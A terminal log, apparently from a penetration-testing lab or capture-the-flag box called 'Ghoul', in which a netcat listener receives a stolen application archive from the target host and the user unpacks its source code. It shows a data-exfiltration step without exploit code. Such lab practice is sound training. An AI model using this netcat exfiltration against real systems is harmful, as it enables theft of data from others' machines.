 ┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul]
└─$ nc -nlvp 9999 > aogiri-app.7z
listening on [any] 9999 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.101] 46549
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul]
└─$ ls
10.10.10.101  aogiri-app.7z  CVE-2018-18925  evilarc  gobuster  keys
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul]
└─$ 7z x aogiri-app.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel Core Processor (Skylake, IBRS) (5
06E3),ASM,AES-NI)
Scanning the drive for archives:
1 file, 117507 bytes (115 KiB)
Extracting archive: aogiri-app.7z
--
Path = aogiri-app.7z
Type = 7z
Physical Size = 117507
Headers Size = 4011
Method = LZMA2:192k
Solid = +
Blocks = 1
Everything is Ok
Folders: 114
Files: 125
Size:       154976
Compressed: 117507
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul]
└─$ ls
10.10.10.101  aogiri-app.7z  aogiri-chatapp  CVE-2018-18925  evilarc  gobuster  keys
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul]
└─$ cd aogiri-chatapp
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul/aogiri-chatapp]
└─$ ls
mvnw  mvnw.cmd  pom.xml  README.md  src
-1 (Set -1 to use global default limit)